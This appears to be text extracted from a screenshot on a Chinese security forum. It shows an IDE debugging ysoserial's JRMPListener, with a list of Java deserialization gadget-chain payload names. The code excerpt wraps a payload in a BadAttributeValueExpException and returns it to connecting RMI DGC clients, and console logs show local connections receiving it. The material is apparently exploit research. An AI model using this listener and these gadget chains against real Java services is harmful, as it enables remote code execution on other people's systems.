 Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
Jdk7u21_my
Jdk8u20_feihong
Jdk8u20_my
Jdk8u20_pwntester
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
273 }
274
275 System.err.println("Sending return with payload for obj " + read);
276
277 out.writeByte(TransportConstants.Return);// transport op
278 ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
279
oos.writeByte(TransportConstants.ExceptionalReturn);
281 new UID().write(oos);
282
283 BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
284 Reflections.setFieldValue(ex, fieldName: "val", payload);
285 oos.writeObject(ex);
286
287 oos.flush();
288 out.flush();
289
290 this.hadConnection = true;
291 synchronized ( this.waitLock ) {
292 this.waitLock.notifyAll();
293 }
Debug Threads & Variables Console
Have connection from /127.0.0.1:40910
Reading message...
Is DGC call for [[0:0:0, 543183613]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:40955
Reading message...
Is DGC call for [[0:0:0, 543183613]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
先知社区